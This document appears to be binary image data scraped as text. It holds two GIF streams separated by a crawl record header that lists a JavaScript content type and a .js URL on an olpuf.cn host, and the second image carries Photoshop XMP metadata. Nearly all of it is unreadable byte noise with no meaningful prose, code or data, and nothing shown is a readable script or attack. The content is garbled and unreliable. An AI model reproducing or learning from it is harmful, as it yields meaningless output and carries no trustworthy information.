��b�x�y:��(��x7�`L�|LȌ���	����J/����#L��&�.� � �b%����XKǔL،ʹ�I@ � ������M�L�#��}*"0>�X8���הM�M��H�   �����M��;a ��# ̺�����vB���[�֌��4	�zO��4��  0������PfO=�#O�
��\ 6X�o������좑�O�dJ���Ec��8��
)���\��P�&:P}Q�L��� 3� H� %�J��P R��0�P��! #�N*������d�e��R�,P��+�)u�Q"�+� ����# q���6�}LSqy�$0(�.P}�R)�R?�R>T%�# �肎B�<mTG}�<���  B��+] DLD��N�TPUPe&(US=UTMUU]UV-�J5UAmUY��RUU\�U\%UZ�U_�U`�S�U ]=V]�Ua=�
(�f]Vh�VY=D�VdEV^�T/M�襂b�V�VW"��G%�R�Vm�ShRm��k��& 6��h�i��S-(H���uHU-(3HaP؇�
���{��� &Ł����8�$�{���X�-�j�P�xUf
 :b�`�^	����r��35��`�/���J0,��Z�/���P���h�8�����`%�mJa�'��U�Z�`ʢ  3����Tf"�8�K�`��)W�J�{�ɀ����-�/}[�["�+7�VU��Ē� 6��t���V��2��Aٓ �\6! (u��A(��EԳ��rOV9�#B�8 � \� f(U`�5� �/B �SЕ�Vr�rEZ��N���t�zq +p� �"8� �eR���X�����LYݬ����� ("�� �q��
@T���9�Zb��[����aU� ƍ\�buV"p<AT�%6�'���-UA���X���{���M�re�0Ap ��.��#@  "�Y/p/7���_X���% �"� �_����$nb$>Y8��1$ mH� `�
Ƅ����a��`�1�#� ��P] �V�_R% ��[9U+��b@�{�`6 "�������8���ҥ����{�W,�EfH�dI��XN� z�d�5� �H �!�pOF��1^�����JubYF��f��H  �6�_f�#�A0�#0`�c����U�b�MC�2�+���dn�O���#�e1� a�H�P&8'@gHT��� 3�Op���g~f~�g3`+`����
�,X�$� A��,P煦�I����J"H�,8��ȍI>���#`�^h�^�,�6� �ef�8��
Xi6�.&
#`�{��?���6H�{�*�i�:�$H�I�e��e6 ���z�� ��0��j�B ���H�*���e��	'L ���k��k��8�	7���$����Ɓ}�i��ni�\y]�
P�
���������{��{Ȃ���z l����/���nd� [�$�֞�����������e�ή�$)��n#Pl��H1F�}�#X��`%����i��n�� >���V��
a��{�k� E0c��g7� @��@0W~���#8n޾kP����
؁a^k����Vn����������# ��F+G+�jzp��q�Ƣxazq�-�MdY��𪮇�V/K�6I�q'���U�=� �H}��F����=j������9����$�p+�r�&���{� �
�+�@(o7؇��������l;��3O�yb�f .�r�� ��`@�BZ �s$Al' O;pa��\� O�njJ�tJ��=�-��,�����r@`a7  }i+���v,�����za͔�=��+ǀ0c�p��C�r;X�Q�Jǀ.`ra�p�^vf_veovH�=�-�`'���P�p!w�}�|���tQ~���{ tz؃ �dQ�'��<�u��>^8[��, t�\�cO�=�.�:x�Oxh7���v,7,��m����o��zH�(��p�r 2�����@���ﲃ~-�|�`y+Wxf�E��Hx�?xh�l��j�v��n!
%�G+���]��F�`z؇G�
���z�zB��2_�B�u@�˹�������Q6�e_���g�y��l춃����g�X�Fqz0��)u@q��
A�����5�.��zHs�' @8O�*� Ot��C�{��{P{p���D�qF��_�+ςP�{�6'h��@��2Ϙ���{���[����_�Y!�q�zG�R�7�����9 �L b��q2� ���g{;x�h%c�u[���>������zPt�L���� ��0��' %��d�HĈz����LNV̠HBE>��p�"G��С_���L(�ȅ�:�����N.8p���
#9��+j�h�������ԨR�R�Z�j�}�x��!b�>�W�� T�@~V8H@` Ea�f�s6�����Con�\�'B,Vz1��t��U�zF��7�2?7	�������>81Q�4���氤��*���f��WTQ=ںi�d�od�0����JS��һH�	m's0�hZ��ٙ���]2�|�Ǔ�׺:����S����$ǮO5;�|�����/_&��7����IV8�lU�`��A��R��Q󹶡k��_d��7"T�aǠnN���l*��"~�7#|"����ը���#�A
9$�W�^�#��-�S�=?J�"�UZ���GB��7.�ZK�4'\%��@��W�ye�Zr��:�����\@&�aMX��k�)�cn&	g�"��}x*�O=ǉ��aJ�b�4r'j��(�S�Ӥ��(�obʒDNtU@ !�  � ,   � �  � �	H����*\Ȱa�	3BH�(Q+�3j�ȱ�?VB&BjA�D!�&x\ɲ�ˁ.D��&0��T��ɳ'AV�&v`@ƿC��鳩ӎC��g��L� ���ׯ	�����P��e�b�BS�p����v�������Pl���3�M��x��qZQ=\@;d�"��;���O�6�e� R�7/b^�1Ț���3j����8�ةb���Y_D"��g��d�������9�kW(��Db�LZ�m
����8�����Lp�Y����C��6(�BR�'߁	L�][���Q�F�D��6Q���?	��`Y���?�@C�Da�]�چ�AT33���aBm��@2D��0
wM:D%1.0����b6���E����7�`RRX5Ѐ7E�B�Y9X��U�Q���z�Օ��ec�$'��A�D�13��!�3\R&�p��M�D�9!�֣R�Jԉ
��(f	���PZ��!���F	qNT3̹�`�x���$J"xm��*f�#G�
��RtA�Yx4������M{�B��iB#�3��a��9Ѐ/�D�U`� ��3<yHQ��a��5`Ӟ� ��9��?AHD/f�x��m�	J��π� ���5Ђ����s�����3�I_6���@�L2�f�
!����� 3A<@wH^z�h��-�T$�tI�2�Z�Є��MP���!�&�e��1l�EL(Ya�ք�� +.��lmB�-�Xhc6�8?hR�laJ�4A�u��i8�x�\Si�������[�D���p�hR���5��fs���.�騧��ꬷ����.���n�����������/���o���'����7�|O�<���D/=B�X}A�k��@t��@������/�����ٷ���4to��4�o���������_���?��(� ��2/z��Ư��z�'�dPy,=��"p�<�	�A��x� 
Ih<ꅰ3L �����x=l���C���.� �8�jD�HL�-A�`x��!-AE�-��ZD�%V`�B1��a��8C"&�H�. <6
��K��؅���2dap��8���#�F��	��F���Ѡ�D$�| �vP��(L����?� � �c����A��q�DA��P&O	��+�#}�0�1�G�.0��x�4��<iZS�׻�5��Mi.���T�I�r� �#�?�9N��ͪ���Y��s �T�0���W�ğ_ :=b�P\���6��m�� V��
�0����L�A-j�=-�
 @�H*6����8�HߥґVh �(G ����ȩNa���@"�� $�D �����U�Z+�zS0"W��?�AU�&B�(DU�
�\U�U�jM�H�!��NuJW��@'VP�8����Xa5�R��WF����kM9��O^a�9%C ��J�ը��A]� �|�� ~@T�2�2͈\w:֜��	��cai�@` �`N�����
� B��D�!�H�N!G���L���C��0J&�Ӣ����lw�q"�!�\mQ-�Q�D��)�!��Z�Tݑ@!� ԹʅA7:{Y쵺�H,��J�rW���<�b �BX�����a�\�j�O~�ĮLD�i��U���?|kY�b�_�`H� � mw4a��"H>��m�S��� ��
�A��@�N�0` ��'*���� eD�����h�����>���@���r��|�� VXrw!c+�(����B��lxh��AL�
I`]b� ��H�Ap`�F�!3d	�B�8 O]r`�8�Ы7P���!I�pN�j�����.RF��fx�@�e�#�8 &��Y �D�1тid?�x��Hp"��'ı�|"�HB�I�wÛ�D> �N �A��	H�qh�:�pF�;?�A6�����Pv�  ��{f����	$�<	M�a�,<�F��@�`�^����f�6t���`B>������{8$	N`�9��f}L#sX3A�`rx� #�<rR����7'l���ӣ �ʝ���$���9��Jd`����b�AI�3qy��Ї"�s\<�N��9t>}p��?����@ �-��{���=�A���!8hr1s$	���	 4�Z��ą?xys�Eo�:�vHd���,8/�3��`{���p�����-���$�� q�ܓ ����� �"�{�dA���~?PlY��pX���ܗ{�)��,� ��QtB@������@~�p�`&�xo��.�t�p~�H�@
�p~�����0�����P�7�I���~�p � M��Ё��'��?@�� ^��{�E��n(/� �����~�p� �gM:��� {���6M�X������� Є�[H�P�qbc�~e�r��� K��`��W�����&��� �0a�����U�������ps����h�؁��P�/������H�	���	���Q����~@�����4Ȃ�����X�nXl��3P�:@�`����(bH�GЍ�8��������Ip 6��6����A
���!P����H�94�{0��)�� ������#0;���b�����H�Y;9��y���	ĨN����I�Ti���0��9
� ;y Ȃﰓj��g{!XtBɑ^��U � {/������ O���9���wvj��������@
�F
� k��I�w!_iP��aWI��� ���0H��@
s���N�as;9��x`@��0s����j`�HI�ir���_�y�z���Л���	���'YP0wɑ��
� ��z���	�	Nw�9���;����6�sp�QU�� T�
��()"���:��9���:�Z�0T��)�U�����G/�����zq{�gF��`
���YN��h
�p ��~�G���PtH���7q�0�0~p�Wz#0�N���P@��0"���`lڦ���W!8�!8���1��WZ`'���U0��AI���ץ�!�O*"��" v�:��q��q���t:�~ף�㨢:�U ��j��J�sp���������z����b��rکE���3�bZ�����ʪt�� ��
��:��:�JsJ�`� ��
��j��J�њ��@�H�@����
Z�����چ�9		;誮�����#0�+ ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20260118/10d84223d75d1db54fd7c1cf01d8684d.js
body_size: 148467
content:
GIF89a� � �� ԰��X�)����x���)�0���ָ�,x��kk��c�貭�*���������B�GGկl��w����׆\��+)()��tre��*�ת�p���s����Hﲕ����������xp/$�ɑmhS��N%���NE2  ��I,�oN����������J����ʻ+���11̔����ݓ����ʕ@6+jQ1����׭w�U������))�,TNE�������WWfXH���uE�����e��r���Ǚ��Ǿ�gܦ	�{8��sҫQ�������ʪ�ֶ�99�k2��뻩u���֩*ǖm�׫���ɖ)&�� �¡�tnd6�t("Nt�ݼĘQ��ثrR�Ŀ�kU�-������ޥ����{�j�T)����J����NP�ٶ�@M�'.��X�٪��3M�sv����Ȇ�YH����=�����ta9������k&�í�RL�ɀOn3���ۗ��^�뵻 ɡ���v�%)�GF�̘OVh�����E(�Ⱥ�\rq[l�3?A<��O����s#4�rR��ݣ>J�+�ك"��G>Cf7#l��[bGrS�SSS>��ۅ�w<�զX �Ȥ�ݦ�<��J�Za��5����)1������FP����Zg)����3���%��	�JW���������WH����!�����������������������������������������1)���������������������A��������Rc v���!   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:0d8675c6-fff4-b945-938f-3aa676103ccb" xmpMM:DocumentID="xmp.did:544E08E0D2AC11F0A229AC626D6F1C5E" xmpMM:InstanceID="xmp.iid:544E08DFD2AC11F0A229AC626D6F1C5E" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:20b334bf-4e6c-5649-bf4e-ac840a52a25e" stRef:documentID="adobe:docid:photoshop:f173f52f-75e5-6248-bf24-4d59f8f02214"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U
�hS�b�d�Џ�
�"%���kKǪ�8�mĕp�Ҝy��λq�ν�s�5b��
�I\��
q���;��(b���>.����"�'�����ԚBZ]:��4�N���=�y�H���̉b����\9kP�y�cǝ�BX���V?~|�pM�w�׮��Z��P�lIxSeȐ4��?i��ҼBu����~T�]&`�@ǐA���Ea�9��!�U81�V�E3�q�(Z��3| E73@qd���Np�BR��Rg>V k�Q[�,�`�!����ҁP�qL�1��tiM9企�{�X�Nh0UX!���C���9q�Q�%�Zn��\uM3~k������.����o8��HE�� �XӁ5���.�8��ͩa�z��G�����g��:!I�����ŦT����~zt�"8sG�_h �
|�;��a�3�݌C�U܉i+
A���^�B�;̭�v膙U�˟�V��Pq�����Ǚ}4� �@q�
�H�����r��� �q��ƽU�x���Y�j�h��9�+k�tx%�b��l�D��F"��U}"��
�bb��IR��:!��!tC 着�.�[�f�\k��,�h�A'�;�֯|�� ��޴�^v����_���Q�0�1;̠��\�f	�� z�I��,�ɮ�u�2
��̪�B��h~��t_Aw�W�F[��^��~��)�z
��bE��y퍾�T7~���Y��e�(�_�`�ܵ�m����i�ߝ7����v�2C�ď�8Y�8�B����r��UH��`V.'�ijrYIǲ�����bך�U�o���R�A���5�C�5�`�"DB
�߂"�. (Ѕ+��8"[{p$��m�C�K[��:����##��џꦒ��!,uߠ�u����uT<�I|�<+���@w��!�a�p�2Z���� ��#�T��U��zb�!���+	̃����?�$���dg��� ld�@�0�@�`����`��%��x=�a�jW�瞵��~��GK���P��K6��*�EQp�%޲(0����xC
�`�V��c�A�f0|
D�� ���nt����"ުf��p��(H����KDڅud
}R��\D�w(��w� � )h����*�\d�����:��M.�&��T5K�J]_��kɯ@�ӞN�L�T*�aqQn�~p���M��f��Q�H!c�p ��_ �z�B����wm(m�Ԁ�.�OBZ��KVk24D	�{�H��&�Ċ��Xȅ$Z�CdA��R@WP�|�0q��U�FI��S���4I���U�/�����/���.�r�y�o�������o�h5�Lg�aad�����Mq�=$�7��C �
0;���l�O)Q托�.��Nԛ�x��i����+���.<m�P�!!��;�Y�ppЭ�j�ypU2�@���@�A{��N��JS��4�a�R<�oyE��#�n9?��8�*Ɇ$СXaUd�0Ɇ����=l����&PvU�gV��աY�|B_�"���7Q���94���p�.\�6J�~�n��6���0��w�����	𑯖R%j�����{�\����6_f���H"�U�k6x��`�l�C�< x�fU��c˶!��1�x՚�md�Y�5J0?��%1�����&N6�>i$\���n�g��
�yY�$&(w���i]8h(愃�=Zh[I	�S��2���or���4dÿ��I��6#a��F�J5SR�<�H(C �(���"C ���9�@�P
P ��AP*F��~�������E��6c�x�M�J�,�#��Ǩ�!..L`�u��<	�Vdcm3�����.Pc�V��� �n�y8 CsJЂBA
K�|���5;ip8=7�馗���ݯ8�mPc�&��
�4A
P � <P���cˆP@Z! D����+@E(B���@�|��D��[� ܧ��\�M%0���fEL_���� �7��Ce�
 D7P"�PP ��Ʃڙ6��<�����
�y�Q�";��8��> ������ ��H���C��,-���7��g6���1\�Ŗ��:@�_*�.�`�׳ �t��Z�C7<+_*r��2�^�?����G�����7�USqW�>��oh�hx#/5m�>���fʐ�&+ 
8
�P.m32i�gY ��l�*�32(�!��!o�P`g Pu8� `C,"g�!�� @8=�}DF���(xy��XQtc��R'�nm�r���E_p��d�LC s5�o�w@<T�*I�{UPCܔ�@��&mR"��"8����7|3�1w���d 	��[��\1iP�w���iP]�F.�K��u�`��|�Cz�����Y��.s �B��,e�@P3@F�C�s�&;�2֋�s)b30z�� 7c;ܤX�k�#TXlC�~w�Q]��t_V�4�(f��N��P)�c�"6��!����zww� @�	9"@C1�tR{��3`5�9���?���{'�> Nh@��3L��+�VlI2y&S�~&�����b-�O�X`H�7W_���{��[hP�Բ�an��(�ʔn@PR��@o�[*�"w�"�蔲D.�w M)Ph�b�8�kQV��&>�d�G�,p�(��DXԁ�7f��(b��p� yH#{$U��q�s'��#~��2W.��DP� �{y'(��>���hGɣ!111|�7� ��#�-i�8l�r����!�($�e�0Ŋ�9Em�k��jo'��s1��"�`6�rC��]�2n>80Z)3��]5�&V0 5{��&}h/B0,N9'�R�`h��#�uAMtgi�Y�%�l����4�8�]w�K�l��tR�l�"	�5$CE��#"yIr�4D���'�V
 � v@����p4JTF�8�r)x�!���ʀ?��U]%c�}��Xx�q)P��H'��:0��X$�@s|^Y@%TRP;�\�p"6�,�AW,�@|�B-�1FJ2J�*l�;*!]�+.��T�53/8�!ףxHA8�w��~����8) _��������R�D����א�wy�{aPC�"1r"C	<w�&�#g�"�"��P�85]���c�j�c�*B� �	�k�<!	V`i4�u�_���4TG�i�a5�_����9��]ej�#!q08`��;0 �>�z+zE1ZN�JWU�IkIP��_t%g�`	��	�j�&# ��V`����eA�Ѯm�t����`�\8��zl�tg

����8�K+0?�!���"�.�zN�	�w(0>�H�L�$'�3P�֥��`FV��
���0�1	u�&h+ zU�i��}*!�X��) ���{j��Ċ�_�0V�b�n� �!�Ĕ	)r*a0(�Kб�TD�G^w��ũδKD��'rz��"R�&{a'�XpX��3��g��[�@_]��8�~�>ɻ��m�ʁ��f�Q�����o��R���ͻF�C�w��T�s)�w)΄)z���+`��I���D>0 w�U���ڮIW���_���S��
1`$1�ŒS���ոa����O�w(�S��C�	)�&��D��Pd�w6D��`�©͓$�6��<EW�6+P5�2�j��p+0t?p�;�Ųib�m��e���3[�Zc^���֥�)��輱
�6I�9��c�"���&`t~0 ����@�:��&wPP^�)�! ;2k���,�#�׾��6�&�ôU��P�`��	��YJW`��ě�, �K��A}��ȯ{ܠ\ء4���VZ�gX�&�N� C�,BF����X�R��rWPp��#�:�eb@
L��t�)��Gq�B'�i'd� � M��G�7�U�G��d�vYӀ�1��Ɯ6�[�f�^��Іt�V�_��x'R^p�QeVpZQ�fi�&G�I0c�t��	�D�/����+��2(�2�� 3�ZK$�7N�>�b�P����tWR7z����R�K�A�i?K���6� :��uZD@%3"�h�'ٗ({D��.n��U�����2��� B���/)6�@'�25m���[�>��� yX��F_����������D����V����b���؆P�`]C��&���P`DP?hp���/��&��Bwf2�I C�C�4C�+�m�D�!{_��l�:`�_��F��M�o)@U��+E��p�R�E�t�L������B��W��E ��SN�E}k 	a|3@ ��%Y�������J]��;��Mk�� 	^� /+�6V������_ՠRx��Ai)��(Q���cD��d�_H7݋��`�lH��o������ t�nd�d	�4o���ϒ�(��o�^-Y��eU�l~krw�)����#�o�1��dF�t�X1��Ɖ��J��6�*�p�ERQ�Y���KԙmI����? T@��2�4+�&:ncR�=o#5���8��lg�c�F�r�;)��*�ĸ�+���~�Jd�����F�`F'R�'mG�e��=�3���K%`	��]ه�K����6�����D��6�9p/o 	�q�W(d��sI/p��+�����2gn0l���b�@�ـ��u�c�G�;� �}�d��}[l{t�铈QOs.���R��c;��?�2����*U0?@�]�(&!P1��sD�vL_B�=��>��#G5npbT�5�ܒ�{6D�ΒFU�!����d�}��T��f�����l��űJ�j��e�c����ȩd�_ 
�!.����EޜH�PoJ-,	R��efaj~�B�{/��X�����ZCw`�H�9c�;�v	��4Ym�q�m1����^���m�,޼�E��p�b�3 �ؘ^{W��<%r๣'(zI���%>�<$rC����z!���?�B�Y�����b�A�+P�4렋���X4���6q���]&�(޼�>���qα����}�'p�zg�� U���Q����:P~o0�GPU@i�^7>`����hv�4g��)

f�P����!k��X���B��������4�(�b#F�%42���ib��a�r!�4k�eKC3��9]f��
fK�
��g
��64�P�Po���"慕�Yp���4�!C4�2d�@!NJt�8Ma���Z�h�K]7C|L��1�¼n�L��I�*��\\Th6�{�YL�"Ɩ>��|�r&��Ӯ�I�����9K�d1Q�Z�C��X;��þ5sR�a3B`ʲ��cR�ܑT���5����2��/U��(��h�5>Rd�Wn
�I?�y���n\��[��I�J���(e�Jh-�����"���:�&���K5�T�m(�2�	C�0��hch��XA��R��F���4R��k|�E\��a�Vn�̡s���>�ɭihj�|xυk�G*�c��:�M6�0�+�J(��5�(���\zɣ:J��i����Μ\/��hZc��J�Ҷ�lSjI6���(��e�/�,�s<������#��ZR(+�E��)��L#��j�H�4\H�4L�ep!^��@�^�D�5&�	5��C�j*֯��C��≼fO-
"D�1 g1j=oZ$��t�Yy5*K�HK��x��Yh2��:�t\�bm�am���VCX̾�,����u�B%��=���F�;���S8�F�	�k�L�P��$=�k�Pk�)fg:��%o��I_�JHA@�fm�Y8��ĥ�<�6b�$�&c�������UPA�zk�����6��v*֔��ݕ����6��]�>f���^�l���5����(��s���_oN�Q;�:UcC�J�̵���b%��S�'d�ð-᚜ �S֓�]�\�}lԩ�n(f���@L*W+s��7Z�(q��]��Í��DqQ��sN����e�}�0ز���0l�ԛ1��͟��|��"]X��WHw�*uĐ��bRC���;1d�:I��4!-�UvcM�hr�+�D�b��f��:�@Y}��N���a#j�_$!	�x:�m��@2��5�FdV��Ec�hD��8i�0 ��&���$���@�b�
Z'�	z�)ԭ����ը#�ZE��Q��`6��	�� g��!�Pw�/` _ �C-1A*` T��90Akk@ �C,B����I ��r� 1��r���~!A�#���ְ�?�	Jl�B4��l��~�v'���5tL&2cĂe��&�����P���L����hC�rS%�e,+0�%��L��Ԓt( \���P�$�\���|�"7�I=x�z��o°D��B�r���y�
0�O�L� P���$bZ�m���hn(*PLR����D���Nh6�50`�(8@|���S��r�*u��'
��Te���(
qF��"�R@�`�X ś����&:��c�h"%#��UU��5�Xj90T�\�J
�65z��M�n�YZQ��ƅfm�K�i�ñc����S�A���q�`p@N���"A�Ձ�
Ab���+:�Ɉ%J�7e��4k��`�\�.F@���O,��
�Q60  �Un �a�Sh *��%¶����]A�?ֈ^,H�}@��0�jc4lI�ңk*Zfk\����ӝ�t��0-kp����ihG�
�#C�!Q,eE9DXe���Zٶ�z��@;PM���bU�#��@i!�8<��\��t*S�	�
�^C��7�����!` -)/�UdSf�+$����Xdh�mlc�5eƆ�`�	8����%'�	�g�c2\����ʆp�����?1�Oz�����>ݱ����2���'uВQ,Q�-�1$�P��d�.�H�����f&@#\ĀĤ�L�m�R��$�-�����jæ�0Nȝ-A� ��b���������ХO"���|�r�1�:г�Ӫ���:��8��8�p]�
�S�n�e�IPڡ���Đ�U&%���&e!�U&���Bb40C�f7&�I�	����X��r2���u��p�!~�EH@a*!)��s
�q�׬�!�t2��~�2�r�";<�H�C����>�l�Ŝ����ƎYp�
�����B��P��	L�)xMVs^>p��^�,��@�S�F������c�S醘�ʄ���8DN��ђ9�i*��Q�,[�.�i�3�#�d�e��n|%�1)g�T̳rd�l�(MiI�a4e:ӐC�3 �i�Qi��fj(�@��@/�Pi<krr<59����H�,`BV��!���	�B���Pv[��+�Q�p8���s�� ��A�	��$�����'��m��\	�Kt-�?bWF��J?+�6��C�ݱ��~!	���4ɆX~X\$H5ݛ�	)���)I��p��)=����P�0�;i�P���g����$8�j�k��U0	m#1�++:C�O�h��<���֊�����q�(�Ҍ���@,�84Y������3�_X�4�����s���� �q�<�/s & 0�-2Ӂ/��l��S�������X�����
(�Eb&�'�:���0�ù��������q��H��r-V2�	|A!>:���UQ+��`���\��lH�T��(�	\ܫ��:��q�*��k�)m-[(�~�5��6+��{A(#<�0��C��$��
� 1n6�A
2Z�{+xӼ�IH�0@���Ia=�	Hd�0ԝk) �H��k� �A��PF&x�_�����+�7�Śr`�`�C(�;�����2�B�����Ө��>��3��E��'.�?ӌ5 �zꐐ9��虣[����$"D�ٔ�����Y�+s��0�4i��k���sc,����<��&ݣ2?YTc�id�	��<A�H�oT�g)�qAf���( p���I�kӌ���9�ipG_s��(b �QȆ\�%ļ�ڈGc�/�X�F�
�Z���K���Ѱ��A��	���&�X1��_�����C8�I~pÓ����=��\����IJ�����DԨ�*�bI�6pER�H�R&K?���DȀ�`����S�J�:�X������A�1+�4=���Ŝ2���+c����B$j)&x�[��2ͺ�pI`�_(�ْiĥ�;G��.�o$[�Gf#�����Ch�w ��ʜ��ǖ��E𵆸G�3^L�RJ7X7��G�$T����3�F�����R��D$�[��I��A�_��M��6�=YQ=1�kXj>10n����I� �2��̡��\D��k?X�8� �"���Ow��5`�Eʀ��A�҃
PC����|�q į� �$+Ϻ �|��H8U㐹��֨.��)!�9�)qN�,e���C�)3���2C����5�QL=�=��ȄA�A�M�8X��$n+$�L
w|�!�$H�Lp*	���{*�����tK1�/A���lr C���Ɉ�3.�� �q7���h�"����WA~(�	����)v�	������"P�8Y��,��z�i(�EDOq:8�w��3�	1�4����̒�	�.��������1"����èM����8A�Xa�8ڍ�y�۔'x�k8���q���HC"�=��Z�kܗ�"��x�ɕ�~8�
��e��цX9=(�ЃAX�l(�8`�X�G�%�\ 1�p�K��H�1s���M�XX���3��B��Y
���g!����I�@
��8b�-���1)�qq��T1ib�	�,��,�3�H@�H��s��9��l�I�(�����\�����F��'6�S�!` C61�2�	��0�`��F�����Rٚ50��݋5�X����9�/�PR�i�p�e��y�~@��M9\'�)0{���#$�몀/8:�k5di�t�2gӥQ�3wE����K�` `���";w�<e��P-�&9�4�Ք�-�a�'b��X��cY�C-�+�lج�2�����{��E����ak����^XQ��4ر�CX�<P_����.L�\����7N�5�N�5Cx��.V6ؘ}��' ������������"4A���K�X���m��ۋ��"(��` �T��� �3K��5 �^�Z$��ȭ	�3��	�-�˚d��2>
��$���X�œ�]@�c���8:[�F�U��ҧ�"#w+$@'�Rǐ�q�I&��l���M6��Y5�K\���)(5��*bj:׌Y�9���(YᏎJ)��yQ�ۑ4����j:$��	T�[�M�F�#gq������ɉ �8HR1(.~��3.�sp�E �F���]߁�
 �� �+�����������-eH
eZ�q0�S���/�)��k��R �zˍ�1y�)��4@�:̃i�4C8�o��" �S*Nr%�fy�p�PX���r#�M8+K��¤j+s &�L�}wde�-"yg#����#q�Uʱ�K��FQ"���"�����0�"��<P1��j�وR��V���AT�<����Y&P1qd1� :d��C��2��?�P����gi�GPE����W �3=����Ez ��}����'��Z��U�318(�
����,�H*	�N��%^��������,:,���Ɉ��p1�3<������%��۪�Ts�4`��u��K�"�,D��p����C$��-ؒ-gӁ(4 M���2�31-��րCȤ۽��%#:�i¢b����oLRR4�������	蝹ȅVȅ7�!щ��i�.��(�X���J�AE%1x��2�Z�����ŮH �[:�reF��E+"�3�xDI��M��@�D}23�k|��`�qhI4F(E3I�5$L0�A��WV4]�����8�caD��qG�R�Y��؅�"�Փs�1��x�Jv79��l��	X��"��PX�BbA�@q�� �>^�J��M�{ª18�qI��4�Ȍx9���ݘ@6�U��4(L(��n��0`���$(!�ؘ�)5Cb���5d��ae��f
;�,��q� Cw��GƅR�&� 	رq� �i��\�3k����o�����`�8	΋��MI�bQ�q��a1�?��0yde�3���A�c�b�Y��b-	���5�[/�R����M ��{ϳ-R�	�¯��:�ʿ����D6ܐa:�*���H��U�/rƯ�H��V�)3�RQ��0_�@�OA��wl�D�+��`��>~�'悸_%|���א_�|$�q��i6rL���G��Ff[c�$��*Y�ɦ�˖#Q�CY��l"?nLQ�Z��@S\h��fI1:Y�̖2�N��J�����
1i�5\��Ȏ;sN;9�䚲׮A��dϷ�>]�2�\ q�����p�-��G�,R�d+q1�W1�T�4l�i�5�6�:�B�b�)�z����ӪW�6)N�51%R\�X��S�ko��-�d���X��棄 ��\�Qp��v�N��Q��i}⽰�	��.�-�mŊ�)�1`Ƈ����c?̋�+�^(�C�a��@r�!�
k�����w�$  �$����SN10� �hHTцw#�`����-x��8q�}&\ �
�`�&$��؅��FM��u&�\I+d�ve�,�0���3[|)�p�l�8�!)���>-��`R�ce�� 02�$M: 
��� :��i"äh���
*́"�����*�
�0��N,�!Ƃk��	#�:h�����Z� �J�aQDE�Pc��p;����8, �Q����dYL������R^�df;���b��ΛlR�?��K�:D��q�zw��/4��{�$S	��aHJaȠ�2{��|��	��
k�B���*Ȍ\��z� �:��'�l�Hj�B0�\�W�80�8�DG�e�F�-�We�qZ)����*��MM��-8�����%�\�%�Q��	z��iH2(#	�f%:��y,���\��.��������3��\�Xӊ�B��H ` ����
�T�C�z�ǰ���iP2��<� ��A}��5�e�Ypɔ�I���g�o���:�f�Q��/y�,�դѵ$��E
����j��r8
Jv
7L*�&���;��cqy]V��]p�MmJ��d�N�%38�!��'�U ��°��5"�y�;|ƒ�|�ZIUH8�#��e�1	նU5'mq� [�&��lp�L ��,(lx�X��l�!P�"�A�PA�B[p!�fIQJ�S��)M�&p#�ӆ�&�%�E���!�悑��F)��$���� �F�RG���?+�;��1�y�			C��(MJ7��4f�y�G+�	�@�p�.1 y&�śBP���'z���ɨ���)�5�����=2�𤇢�Daz�����*��/���;H0�l��xQ���b��/Z�Kb���Z��$�0�~�Kb� !��a�@v1�g�Z�Bb㕢��/)�/R��l��_h�I�9IW��:�j�F i�	dck!���6�}�P�i��W�JE�"�k(B�1�bXDа�$p�b�� �:�%%�1H"���@��
"Ѳ���9�]^pa������� g��g�$��⃉�aN�r s��BM�I��Ґ�̍1���Eb6�&oH�ؚ	\E�5D�d>x٭���@�S9Y��].LD�-�{��(Ŕ�M�.c���H@��lrIm����LT�bLb��W *�*89`!a0�V�<3� �?��G�%x�r-5�IB~1���� �[H>���i��;)��̐&������u� 61/K@
�0�B��m�*�8ra7Pe)T� �а0mqS&���'*��`M�R\Ť��9)�o�8(d9�,`��5�HL(��7RZb�A�5�Ԏ�	rUb�_��kY4º��Kk�&��kl�߲�V�%^�r#���\�T�4�dɆ!��1�Ɨ0�
0̉5��X�B�0��j-)�\"����.a8T�hp��)2�l��p yLX�;�V�{���c���&j��yF��T�<v�I�aǎ8�l0':#6d�<��F�\��h�e��O��(bb\���d���a*�K����i�"�7����=}��>3�p ��R��h����!Ю������z&��z���TC)0&LZ�����1a�\�֒0��Jr�S�)�z��F&K�!�\W~���Ƅ&�6��y�g1�F�0�F5>��p1�3��L��2cMw;Px�T��<�aY趢Ǜ����jp!�X��"��UM�?ǹ �;ңЌF%��	�j��Ƃ��᛺kN$,fKx�x-ǂ,*8�%�K�����$@Y*=��6�����Dr5E0L(��#��`�X��LJ��A�i[����"�@'�� 'i�8/>91U^3�<0���l��1�&A��H:{w$�Z�kW�ω,S�W�H%b�$e�@xx�J��$^���)Uk Z
T���a���4x��hGJ+@`6mgw�������C�		)@���8x�=1Bp�l`H�@݋	�w��U\��}�`��lL ������"�S�Fi���
JŕϬ�����AQ��4��ޠHP����dS�=GY ��X�\�Fi��H�iLCY��Bd�á BM@V�`R�Ƹ�<�(�������a�hl�jFb��A\C�� ?�GZ8�u4M	� �����8�F�a�9� T����̡h��mϻi�_��H@c��k\M�(np��ŏL���� �� .�F�����/�i��jM	���d�
